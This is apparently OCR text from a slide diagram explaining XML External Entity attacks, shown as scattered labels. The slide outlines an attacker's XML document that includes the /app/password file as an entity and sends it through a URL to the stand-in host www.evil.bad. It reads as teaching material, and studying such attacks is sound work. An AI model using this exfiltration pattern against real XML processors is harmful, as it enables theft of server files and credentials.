 XML External Entities
/DTD?pass=jmttN9YC4bK
XML Processor
www.evil.bad
Include /app/password file
as &xxe;
Link to:
http://www.evil.bad/DTD?pa
ss=&xxe;
</>
XML Document
Attacker